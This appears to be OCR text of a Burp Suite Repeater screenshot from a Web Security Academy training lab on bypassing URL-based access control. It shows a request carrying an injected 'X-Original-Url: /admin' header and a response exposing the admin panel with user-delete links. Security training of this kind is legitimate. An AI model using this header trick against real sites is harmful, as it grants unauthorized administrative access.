 Workspaces Applications 3 Jan 3:52 PM
Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0aed000903cf466f8369922f00e1000f.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0aed000903cf466f8369922f00e1000f.web-security-academy.net
3 Cookie: session=6K17pm2iYSNJahwqGQ9m0kdsW2p4ijh8
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/119.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aed000903cf466f8369922f00e1000f.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 X-Original-Url: /admin
16
17
? Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Security
Academy
URL-based access control can
be circumvented
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 17
Inspector
Notes
Done 3,247 bytes | 33 millis